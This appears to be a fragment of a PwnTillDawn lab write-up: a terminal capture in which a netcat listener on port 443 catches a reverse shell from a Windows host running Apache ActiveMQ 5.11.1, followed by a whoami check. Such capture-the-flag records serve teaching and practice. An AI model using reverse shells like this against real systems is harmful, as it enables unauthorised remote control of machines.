 ┌─[✗]─[root@parrot]─[~/pwntilldawn/hollywood]
└──╼ #nc -lvnp 443
listening on [any] 443 ...
connect to [10.66.66.106] from (UNKNOWN) [10.150.150.219] 49286
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\User\Desktop\apache-activemq-5.11.1-bin\apache-activemq-5.11.1\bin>whoami
whoami
hollywood\user
C:\Users\User\Desktop\apache-activemq-5.11.1-bin\apache-activemq-5.11.1\bin>